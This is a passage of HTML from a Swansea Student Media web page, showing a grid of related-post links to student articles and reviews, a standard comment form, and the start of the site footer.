                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69738fa642b10" data-td_block_id="td_uid_3_69738fa642b10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69738fa642b10" data-td_block_id="td_uid_3_69738fa642b10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/11/29/our-mental-health-is-a-disability-an-open-letter/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0da6790468" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="14"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
